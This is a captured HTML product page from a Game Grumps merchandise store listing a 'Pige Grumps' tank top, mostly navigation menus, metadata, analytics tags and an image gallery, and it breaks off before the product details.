

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gamegrumps.store/product/game-grumps-tank-tops-pige-grumps-tank-top-tp2202/
body_size: 27111
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/gamegrumps.store/uploads/Game Grumps STORE logo (1).png">
    <meta name="csrf-token" content="">
    <title>Game Grumps Tank Tops - Pige Grumps Tank Top TP2202 | Game Grumps Store - Official Game Grumps Merchandise Shop</title>

            
        <meta property="og:title" content="Game Grumps Tank Tops - Pige Grumps Tank Top TP2202 | Game Grumps Store - Official Game Grumps Merchandise Shop" />
    
    <meta property="og:description" content="Pige Grumps taking part in the basic &#039;Mini-Fashionable-Dinosaur Laser Occasion&#039;
" />
    <meta name="description" content="Pige Grumps taking part in the basic &#039;Mini-Fashionable-Dinosaur Laser Occasion&#039;
" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2506/965599_1-57.jpg" /> 
    <meta property="og:url" content="https://gamegrumps.store/product/game-grumps-tank-tops-pige-grumps-tank-top-tp2202" />
    <link rel="canonical" href="https://gamegrumps.store/product/game-grumps-tank-tops-pige-grumps-tank-top-tp2202" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Game Grumps Tank Tops - Pige Grumps Tank Top TP2202",
    "description": "Pige Grumps taking part in the basic 'Mini-Fashionable-Dinosaur Laser Occasion'\n",
    "url": "https://gamegrumps.store/product/game-grumps-tank-tops-pige-grumps-tank-top-tp2202",
    "image": "https://lunar-merch.b-cdn.net/gamegrumps.store/media/2506/965599_1-57.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://gamegrumps.store/product/game-grumps-tank-tops-pige-grumps-tank-top-tp2202",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Game Grumps Store - Official Game Grumps Merchandise Shop"
        },
        "price": "23.45"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.6,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "GAMEGSKU-27316-08",
    "category": "Game Grumps Tank Tops"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://gamegrumps.store/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://gamegrumps.store/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://gamegrumps.store/css/tippy.css">

    <!-- Custom styles -->
    <meta name="google-site-verification" content="PZUQpw2y9cl2Z1rINd6cJ58__7QMri6dtzuumQAIrnc" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38MP2Z4EMR"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-38MP2Z4EMR');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://gamegrumps.store" class="relative block">
                    <span class="sr-only">Game Grumps Store - Official Game Grumps Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/gamegrumps.store/uploads/Game Grumps STORE logo (1334).png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://gamegrumps.store/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://gamegrumps.store" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://gamegrumps.store/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-accessories" class="block text-sm font-medium">Game Grumps Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-bags" class="font-light rounded text-sm">Game Grumps Bags</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-face-masks" class="font-light rounded text-sm">Game Grumps Face Masks</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-mugs" class="font-light rounded text-sm">Game Grumps Mugs</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-cases" class="block text-sm font-medium">Game Grumps Cases</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-cloth" class="block text-sm font-medium">Game Grumps Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-hoodies" class="font-light rounded text-sm">Game Grumps Hoodies</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-sweatshirts" class="font-light rounded text-sm">Game Grumps Sweatshirts</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-t-shirts" class="font-light rounded text-sm">Game Grumps T-Shirts</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-decoration" class="block text-sm font-medium">Game Grumps Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-pillows" class="font-light rounded text-sm">Game Grumps Pillows</a>
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-posters" class="font-light rounded text-sm">Game Grumps Posters</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/collections/game-grumps-workout-gear" class="block text-sm font-medium">Game Grumps Workout Gear</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://gamegrumps.store/collections/game-grumps-tank-tops" class="font-light rounded text-sm">Game Grumps Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://gamegrumps.store/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-accessories" class="flex justify-between items-center hover:underline grow">Game Grumps Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-bags" class="flex justify-between items-center hover:underline grow">Game Grumps Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-face-masks" class="flex justify-between items-center hover:underline grow">Game Grumps Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-mugs" class="flex justify-between items-center hover:underline grow">Game Grumps Mugs</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-cases" class="flex justify-between items-center hover:underline grow">Game Grumps Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-cloth" class="flex justify-between items-center hover:underline grow">Game Grumps Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-hoodies" class="flex justify-between items-center hover:underline grow">Game Grumps Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-sweatshirts" class="flex justify-between items-center hover:underline grow">Game Grumps Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-t-shirts" class="flex justify-between items-center hover:underline grow">Game Grumps T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-decoration" class="flex justify-between items-center hover:underline grow">Game Grumps Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-pillows" class="flex justify-between items-center hover:underline grow">Game Grumps Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-posters" class="flex justify-between items-center hover:underline grow">Game Grumps Posters</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-workout-gear" class="flex justify-between items-center hover:underline grow">Game Grumps Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/collections/game-grumps-tank-tops" class="flex justify-between items-center hover:underline grow">Game Grumps Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://gamegrumps.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://gamegrumps.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gamegrumps.store/collections/game-grumps-workout-gear">Game Grumps Workout Gear</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://gamegrumps.store/collections/game-grumps-tank-tops">Game Grumps Tank Tops</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="305">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2506/conversions/965599_1-57-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2506/965599_1-57.jpg"
                     data-fancybox="gallery"
                     data-media-id="2506"
                     data-variants="2969"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2516/conversions/965599_1-58-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2516/965599_1-58.jpg"
                     data-fancybox="gallery"
                     data-media-id="2516"
                     data-variants="2966"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2519/conversions/965599_1-59-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2519/965599_1-59.jpg"
                     data-fancybox="gallery"
                     data-media-id="2519"
                     data-variants="2970"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2523/conversions/965599_1-60-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2523/965599_1-60.jpg"
                     data-fancybox="gallery"
                     data-media-id="2523"
                     data-variants="2965"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2526/conversions/965599_1-61-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2526/965599_1-61.jpg"
                     data-fancybox="gallery"
                     data-media-id="2526"
                     data-variants="2968"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2528/conversions/965599_1-62-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2528/965599_1-62.jpg"
                     data-fancybox="gallery"
                     data-media-id="2528"
                     data-variants="2972"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2561/conversions/965599_1-63-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2561/965599_1-63.jpg"
                     data-fancybox="gallery"
                     data-media-id="2561"
                     data-variants="2967"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2563/conversions/965599_1-64-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/gamegrumps.store/media/2563/965599_1-64.jpg"
                     data-fancybox="gallery"
                     data-media-id="2563"
                     data-variants="2971"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
